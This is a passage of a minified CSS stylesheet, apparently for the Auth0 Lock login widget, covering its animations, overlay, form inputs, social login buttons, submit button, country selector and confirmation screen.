100%, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .horizontal-fade-enter.horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .horizontal-fade-exit.horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .reverse-horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0); } .reverse-horizontal-fade-enter.reverse-horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .reverse-horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .reverse-horizontal-fade-exit.reverse-horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1; } .fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0;   opacity: 1; } .fade-exit.fade-exit-active {   opacity: 0;   -webkit-transition: opacity 0.5s linear;   transition: opacity 0.5s linear; } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);   } } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @media screen and (max-width: 480px) {   html.auth0-lock-html body > * {     display: none;   }   html.auth0-lock-html body .auth0-lock-container {     background: #fff;     display: block !important;   } } .auth0-lock.auth0-lock, .auth0-lock.auth0-lock * {   box-sizing: initial; } .auth0-lock.auth0-lock svg {   background-color: transparent; } .auth0-lock.auth0-lock .auth0-global-message {   color: #fff;   text-align: center;   padding: 10px;   line-height: 1.8;   font-size: 11px;   font-weight: 600;   text-transform: uppercase; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-error {   background: #ff3e00; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-success {   background: #7ed321; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-info {   background: #44c7f4; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter {   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter.global-message-enter-active {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: auto;   paddingTop: 10px;   paddingBottom: 10px; } .auth0-lock.auth0-lock .auth0-global-message.global-message-exit {   -webkit-transition: all 0.2s;   transition: all 0.2s;   height: 0;   paddingTop: 0;   paddingBottom: 0; } .auth0-lock.auth0-lock .auth0-global-message span {   -webkit-animation-delay: 0.2s;   animation-delay: 0.2s; } .auth0-lock.auth0-lock {   font-family: "Avenir Next", Avenir, -apple-system, BlinkMacSystemFont, Roboto, Helvetica, sans-serif;   text-rendering: optimizeLegibility;   pointer-events: none;   position: fixed;   bottom: 0;   left: 0;   width: 100%;   height: 100%;   right: 0;   z-index: 1000000; } @media (min-width: 481px) {   .auth0-lock.auth0-lock {     display: table;   } } .auth0-lock.auth0-lock a {   text-decoration: none; } .auth0-lock.auth0-lock a:active, .auth0-lock.auth0-lock a:focus {   outline: none; } .auth0-lock.auth0-lock input:focus, .auth0-lock.auth0-lock button:focus {   outline: none; } .auth0-lock.auth0-lock .auth0-lock-overlay {   background: -webkit-radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   background: radial-gradient(#40404b, #111118) rgba(34,34,40,0.94);   position: fixed;   top: 0;   bottom: 0;   right: 0;   left: 0;   z-index: -1;   opacity: 0;   -webkit-transition: opacity 0.2s ease-in 0.4s;   transition: opacity 0.2s ease-in 0.4s; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-center {     vertical-align: middle;     display: table-cell;     margin: auto;   } } .auth0-lock.auth0-lock .auth0-lock-widget {   width: 300px;   opacity: 0;   -webkit-transform: translateY(100%) scale(0.8);   transform: translateY(100%) scale(0.8);   -webkit-transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   transition-timing-function: cubic-bezier(0.3, 0, 0, 1.4);   margin: 0 auto;   border-radius: 5px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-widget {     -webkit-transition: -webkit-transform 0.4s, opacity 0.3s;     -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;     transition: opacity 0.3s, -webkit-transform 0.4s;     transition: transform 0.4s, opacity 0.3s;     transition: transform 0.4s, opacity 0.3s, -webkit-transform 0.4s;   } } .auth0-lock.auth0-lock .auth0-lock-widget-container {   position: relative; } .auth0-lock.auth0-lock .auth0-lock-cred-pane {   background: #fff;   border-radius: 6px;   position: relative;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100%;   min-height: 100%; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-content, .auth0-lock.auth0-lock .auth0-lock-cred-pane.horizontal-fade-exit .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-cred-pane.auth0-lock-moving {   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   height: 100vh;   max-height: auto; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-cred-pane-internal-wrapper {     max-height: calc(100vh - 40px);     min-height: auto;     height: auto;   } } .auth0-lock.auth0-lock .auth0-lock-header {   text-align: center;   padding: 11px;   color: #333;   position: relative;   background: #fff;   border-radius: 5px 5px 0 0;   overflow: hidden;   box-sizing: border-box;   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: vertical;   -webkit-box-direction: normal;       -ms-flex-direction: column;           flex-direction: column;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; } .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -webkit-box-flex: 1;       -ms-flex-positive: 1;           flex-grow: 1;   -ms-flex-negative: 1;       flex-shrink: 1;   -ms-flex-preferred-size: auto;       flex-basis: auto;   overflow: auto;   -webkit-overflow-scrolling: touch; } .auth0-lock.auth0-lock .auth0-lock-close-button, .auth0-lock.auth0-lock .auth0-lock-back-button {   box-sizing: content-box !important;   background: #fff;   border-radius: 100px;   height: 10px;   width: 10px;   padding: 0;   position: absolute;   top: 14px;   right: 14px;   box-shadow: 0 1px 3px rgba(0,0,0,0.1);   color: #333;   z-index: 100;   border: 6px solid #fff;   cursor: pointer;   line-height: 0; } .auth0-lock.auth0-lock .auth0-lock-close-button:focus, .auth0-lock.auth0-lock .auth0-lock-back-button:focus {   outline: none;   box-shadow: 0 3px 3px rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-close-button svg, .auth0-lock.auth0-lock .auth0-lock-back-button svg {   box-sizing: content-box; } .auth0-lock.auth0-lock .auth0-lock-close-button polygon, .auth0-lock.auth0-lock .auth0-lock-back-button polygon {   fill: #373737; } .auth0-lock.auth0-lock .auth0-lock-back-button {   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-header-avatar {   height: 80px;   width: 80px;   display: block;   border-radius: 100px;   margin: -16px auto 0;   position: absolute;   left: 0;   right: 0;   z-index: 1000;   box-shadow: 0 1px 2px rgba(0,0,0,0.4);   -webkit-animation: fadeIn 0.75s both;   animation: fadeIn 0.75s both; } @media (min-width: 768px) {   .auth0-lock.auth0-lock .auth0-lock-header-avatar {     -webkit-animation: fadeInDown 0.75s both;     animation: fadeInDown 0.75s both;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg {   position: absolute;   height: 118px;   width: 100%;   overflow: hidden;   top: 0;   left: 0;   pointer-events: none; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg {     background: rgba(241,241,241,0.8);   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur {   display: none;   height: 100%;   width: 100%;   border-top-left-radius: 5px;   border-top-right-radius: 5px;   -webkit-filter: blur(40px) grayscale(1);   -ms-filter: blur(40px) grayscale(1);   filter: blur(40px) grayscale(1);   -webkit-backdrop-filter: blur(0);   background-color: #fff;   background-position: center;   background-repeat: no-repeat;   background-size: 300px;   opacity: 0;   -webkit-transition: 0s ease 0s;   transition: 0s ease 0s; } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-blur.auth0-lock-no-grayscale {   -webkit-filter: blur(30px);   -ms-filter: blur(30px);   filter: blur(30px);   -webkit-backdrop-filter: blur(0);   background-position: center;   background-size: 800px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-header-bg.auth0-lock-blur-support .auth0-lock-header-bg-blur {     display: block;   } } .auth0-lock.auth0-lock .auth0-lock-header-bg .auth0-lock-header-bg-solid {   height: 100%;   opacity: 0.08; } .auth0-lock.auth0-lock .auth0-lock-header-welcome {   font-size: 18px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-header-logo {   width: auto;   height: 58px;   display: inline-block;   margin: 0 0 11px;   vertical-align: middle;   -webkit-transition: margin-top 0.4s;   transition: margin-top 0.4s; } .auth0-lock.auth0-lock .auth0-lock-header-logo.centered {   margin-top: 20px; } .auth0-lock.auth0-lock .auth0-lock-firstname {   font-size: 18px;   margin-top: 64px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px; } .auth0-lock.auth0-lock .auth0-lock-name {   font-size: 22px;   text-overflow: ellipsis;   white-space: nowrap;   overflow: hidden;   padding: 0 10px;   line-height: 30px; } .auth0-lock.auth0-lock .auth0-lock-content {   box-sizing: border-box; } .auth0-lock.auth0-lock .auth0-lock-form {   -webkit-animation: fadeIn 0.2s;   animation: fadeIn 0.2s;   padding: 20px; } .auth0-lock.auth0-lock .auth0-lock-form h2 {   font-size: 22px;   font-weight: normal;   text-align: center;   margin: 0 0 15px;   color: #000; } .auth0-lock.auth0-lock .auth0-lock-form p {   font-size: 13px;   line-height: 1.8;   text-align: center;   margin-top: 0;   margin-bottom: 15px;   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative {   margin-top: 20px;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link {   font-size: 13px;   color: rgba(0,0,0,0.87);   cursor: pointer;   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-form .auth0-lock-alternative .auth0-lock-alternative-link:focus {   text-decoration: underline; } .auth0-lock.auth0-lock .auth0-lock-input-block {   position: relative;   margin-bottom: 15px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-input-block {     margin-bottom: 10px;   } } .auth0-lock.auth0-lock .auth0-lock-input-block:last-child {   margin-bottom: 0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap {   border-radius: 3px;   border: 1px solid #f1f1f1;   position: relative;   background: #f1f1f1;   -webkit-transition: border-color 0.8s;   transition: border-color 0.8s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-input-wrap-with-icon {   padding-left: 40px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon-arrow {   position: absolute;   top: 14px;   width: 12px;   height: 14px;   right: 14px;   pointer-events: none; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon {   position: absolute;   font-size: 12px;   top: 13px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon path, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon path {   fill: #888; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-mobile, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-mobile {   width: 9px;   height: 14px;   top: 14px;   left: 16px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-icon.auth0-lock-icon-box, .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-custom-icon.auth0-lock-icon-box {   width: 12px;   height: 14px;   top: auto;   bottom: 14px;   left: 14px; } .auth0-lock.auth0-lock .auth0-lock-input-wrap.auth0-lock-focused {   border-color: #a0a0a0; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input {   border: 0;   padding: 0 14px;   right: 0;   height: 40px;   font-size: 13px;   width: 100%;   border-radius: 0 2px 2px 0;   box-sizing: border-box;   position: relative;   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.animated {   -webkit-animation-duration: 0.5s;   animation-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location {   background-color: #f9f9f9;   text-align: left; } .auth0-lock.auth0-lock .auth0-lock-input-wrap .auth0-lock-input.auth0-lock-input-location.auth0-lock-input-with-placeholder {   color: rgba(0,0,0,0.54); } .auth0-lock.auth0-lock .auth0-lock-error .auth0-lock-input-wrap {   border-color: #f00;   -webkit-transition: 0.3s ease-in-out;   transition: 0.3s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox {   text-align: left;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox label input {   float: left;   margin-top: 5px; } .auth0-lock.auth0-lock .auth0-lock-input-checkbox span {   display: block;   margin-left: 20px; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane, .auth0-lock.auth0-lock .auth0-lock-last-login-pane {   position: relative; } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container {   -webkit-animation: fadeIn 0.75s ease-in-out !important;   animation: fadeIn 0.75s ease-in-out !important;   position: absolute;   width: 54px;   height: 54px;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%); } .auth0-lock.auth0-lock .auth-lock-social-buttons-pane .auth0-loading-container .auth0-loading, .auth0-lock.auth0-lock .auth0-lock-last-login-pane .auth0-loading-container .auth0-loading {   width: 50px;   height: 50px;   border-radius: 50%;   top: 0;   left: 0;   opacity: 1; } .auth0-lock.auth0-lock .auth0-lock-social-buttons-container {   text-align: center; } .auth0-lock.auth0-lock .auth0-lock-social-button {   border: 0;   padding: 0;   display: inline-block;   box-sizing: border-box;   overflow: hidden;   border-radius: 3px;   margin: 4px;   position: relative;   width: 40px;   height: 40px;   -webkit-transition: background-color 0.2s ease-in-out;   transition: background-color 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-color: #fff;   border: 2px #4285f4 solid;   border-radius: 3px 0px 0px 3px;   height: 36px;   width: 36px; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-icon {   background-color: #fff !important;   border-color: #3367d6; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:hover .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google]:focus .auth0-lock-social-button-text {   background-color: #3367d6 !important; } .auth0-lock.auth0-lock .auth0-lock-social-button[data-provider^=google].auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: #fff;   width: 38px; } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-icon {   box-sizing: content-box;   width: 40px;   height: 40px;   position: absolute;   top: 0;   left: 0;   transition: background-color 0.3s, border 0.2s ease-in-out;   -webkit-transition: background-color 0.3s, border 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-social-button:hover .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button:focus .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button .auth0-lock-social-button-text {   display: none; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button {   display: block;   margin: 10px 0 0;   width: 100%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:first-child {   margin-top: 0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""], .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] {   background-color: #c0c0c0; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider=""] .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button[data-provider="auth0"] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 38%; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button .auth0-lock-social-button-text {   box-sizing: border-box;   display: block;   overflow: hidden;   width: 100%;   padding-left: 54px;   padding-right: 15px;   line-height: 40px;   text-align: left;   text-transform: uppercase;   text-overflow: ellipsis;   font-size: 10px;   font-weight: 600;   letter-spacing: 0.7px;   color: #fff;   white-space: nowrap;   transition: background 0.3s;   -webkit-transition: background 0.3s; } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-icon, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-icon {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:hover:not([disabled]) .auth0-lock-social-button-text, .auth0-lock.auth0-lock .auth0-lock-social-button.auth0-lock-social-big-button:focus:not([disabled]) .auth0-lock-social-button-text {   background-color: rgba(0,0,0,0.3); } .auth0-lock.auth0-lock .auth0-lock-social-button[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-terms {   background: #eee;   text-align: center;   display: block;   font-size: 12px;   color: rgba(0,0,0,0.54);   line-height: 22px;   padding: 10px;   position: relative; } .auth0-lock.auth0-lock .auth0-lock-terms a {   color: rgba(0,0,0,0.87); } .auth0-lock.auth0-lock .auth0-lock-submit {   border: 0;   padding: 14px;   display: block;   box-sizing: border-box;   width: 100%;   overflow: hidden;   border-radius: 0 0 5px 5px;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out;   color: #fff;   letter-spacing: 1px;   font-size: 14px;   text-transform: uppercase;   -ms-flex-negative: 0;       flex-shrink: 0;   -webkit-box-flex: 0;       -ms-flex-positive: 0;           flex-grow: 0;   -ms-flex-preferred-size: auto;       flex-basis: auto; /*submit button animation*/ } .auth0-lock.auth0-lock .auth0-lock-submit span {   display: inline-block;   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit span svg {   vertical-align: middle;   display: inline; } .auth0-lock.auth0-lock .auth0-lock-submit span svg.icon-text {   margin: -4px 0 0 5px; } .auth0-lock.auth0-lock .auth0-lock-submit .auth0-label-submit {   height: 42px;   line-height: 42px; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-submit:hover:not([disabled]) span {     -webkit-transform: scale(1.05);     transform: scale(1.05);   } } .auth0-lock.auth0-lock .auth0-lock-submit:focus {   box-shadow: inset 0 0 100px 20px rgba(0,0,0,0.2); } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] {   background-color: #9b9b9b !important; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg circle, .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   stroke: rgba(255,255,255,0.6);   -webkit-transition: 0.2s ease-in-out;   transition: 0.2s ease-in-out; } .auth0-lock.auth0-lock .auth0-lock-submit[disabled] span svg path {   fill: rgba(255,255,255,0.6); } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter {   opacity: 0; } .auth0-lock.auth0-lock .auth0-lock-submit.vslide-enter.vslide-enter-active {   opacity: 1;   -webkit-transition-duration: 0.5s;           transition-duration: 0.5s; } .auth0-lock.auth0-lock .auth0-lock-submit-container {   -ms-flex-negative: 0;       flex-shrink: 0; } .auth0-lock.auth0-lock .auth0-loading-container {   position: relative;   display: none; } .auth0-lock.auth0-lock .auth0-loading-container .auth0-loading {   position: absolute;   top: 4px;   left: 44%;   width: 30px;   height: 30px;   border-width: 2px;   border-style: solid;   border-color: rgba(0,0,0,0.4) rgba(0,0,0,0.4) rgba(0,0,0,0.2) rgba(0,0,0,0.2);   opacity: 0.9;   border-radius: 20px;   -webkit-animation: rotate 1s linear infinite;   animation: rotate 1s linear infinite; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-terms {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit {   background-color: #eee !important;   -webkit-transition: background 0.5s ease;   transition: background 0.5s ease;   cursor: initial;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-submit span {   -webkit-animation: fadeOutDownBig 1s both;   animation: fadeOutDownBig 1s both; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-loading-container {   -webkit-animation: fadeInDownBig 1s both;   animation: fadeInDownBig 1s both;   display: block; } .auth0-lock.auth0-lock.auth0-lock-mode-loading .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-header-avatar {   -webkit-animation: fadeOut 0.3s both;   animation: fadeOut 0.3s both; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-content, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-terms, .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-submit {   opacity: 0.3;   pointer-events: none; } .auth0-lock.auth0-lock.auth0-lock-auxiliary .auth0-lock-back-button {   opacity: 0;   visibility: hidden;   -webkit-transition: 0.25s;   transition: 0.25s; } .auth0-lock.auth0-lock .auth0-lock-select-country {   background-color: #fff;   position: absolute;   padding: 0;   font-size: 14px;   color: #666;   bottom: 0;   top: 0;   right: 0;   left: 0;   border-radius: 5px;   overflow: hidden;   z-index: 200; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-back-button {   opacity: 1;   visibility: visible;   top: 19px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-search {   background-color: #e3e5e9;   padding: 10px; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-wrap {   margin: 0;   border: none;   margin-left: 40px;   overflow: hidden; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-icon {   width: 16px;   height: 16px;   top: 12px;   left: 9px;   z-index: 1; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-input-search {   border: none; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code {   position: relative;   height: calc(100% - 60px);   overflow-y: scroll; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code ul {   margin: 0;   padding: 0; } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {   list-style: none;   text-align: left;   border-bottom: 1px solid #eee;   cursor: pointer;   color: #000;   font-size: 14px;   padding: 15px 20px;   margin: 0;   text-overflow: ellipsis;   width: 100%;   white-space: nowrap;   overflow: hidden;   box-sizing: border-box; } @media (min-width: 481px) {   .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li {     padding: 10px 20px;   } } .auth0-lock.auth0-lock .auth0-lock-select-country .auth0-lock-list-code li.auth0-lock-list-code-highlighted {   background-color: #2eb5ff;   color: #fff; } .auth0-lock.auth0-lock .auth0-lock-confirmation {   background-color: #fff;   position: absolute;   text-align: center;   line-height: 2;   font-size: 14px;   color: #666;   width: 100%;   height: 100%;   top: 0;   left: 0;   z-index: 200;   border-radius: 5px; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-confirmation-content {   width: 100%;   top: 50%;   left: 50%;   -webkit-transform: translate(-50%, -50%);   transform: translate(-50%, -50%);   position: absolute; } .auth0-lock.auth0-lock .auth0-lock-confirmation p {   padding: 0 14px;   margin-bottom: 6px; } .auth0-lock.auth0-lock .auth0-lock-confirmation a {   display: block;   font-weight: 500;   color: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg {   width: 15px;   height: 16px;   margin-bottom: -4px;   margin-left: 0px;   display: inline-block;   -webkit-transition: -webkit-transform 1s ease;   transition: -webkit-transform 1s ease;   transition: transform 1s ease;   transition: transform 1s ease, -webkit-transform 1s ease;   -webkit-transform: rotate(120deg);   transform: rotate(120deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation a svg path {   fill: #09c; } .auth0-lock.auth0-lock .auth0-lock-confirmation a:hover svg {   -webkit-transform: rotate(490deg);   transform: rotate(490deg); } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-label {   color: #008000;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-sent-failed-label {   color: #f00;   -webkit-animation: fadeIn 1s both;   animation: fadeIn 1s both;   font-weight: 600; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__circle {   stroke-dasharray: 166;   stroke-dashoffset: 166;   stroke-width: 2;   stroke-miterlimit: 10;   stroke: #7ac142;   fill: none;   -webkit-animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards;   animation: stroke 0.6s 0.4s cubic-bezier(0.65, 0, 0.45, 1) forwards; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark {   width: 56px;   height: 56px;   border-radius: 50%;   display: block;   stroke-width: 2;   stroke: #fff;   stroke-miterlimit: 10;   margin: 0 auto;   box-shadow: inset 0px 0px 0px #7ac142;   -webkit-animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both;   animation: fill 0.4s ease-in-out 0.7s forwards, scale 0.3s ease-in-out 1.1s both; } .auth0-lock.auth0-lock .auth0-lock-confirmation .checkmark__check {   -webkit-transform-origin: 50% 50%;           transform-origin: 50% 50%; } .auth0-lock.auth0-lock .auth0-lock-confirmation .auth0-lock-back-button {   opacity: 1;   visibility: visible; } .auth0-lock.auth0-lock .auth0-lock-forgot-link {   font-size: 12px;   display: block;   text-align: center;   margin: 30px 0 0 0;   color: #5c666f; } .auth0-lock.auth0-lock .auth0-lock-badge-bottom {   position: absolute;   bottom: 15px;   left: 15px;   z-index: -1;   text-align: center;   padding: 6px 10px;   border-radius: 3px;   background: 